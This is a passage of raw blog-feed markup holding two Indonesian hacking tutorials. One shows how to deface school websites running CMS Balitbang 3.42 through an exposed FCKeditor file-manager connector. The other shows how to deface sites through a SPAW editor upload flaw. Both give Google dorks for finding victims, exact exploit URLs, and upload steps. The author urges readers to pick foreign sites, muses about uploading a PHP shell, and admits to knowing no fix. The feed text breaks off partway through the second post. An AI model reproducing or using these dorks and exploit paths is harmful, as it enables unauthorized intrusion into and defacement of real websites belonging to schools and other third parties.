\u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" 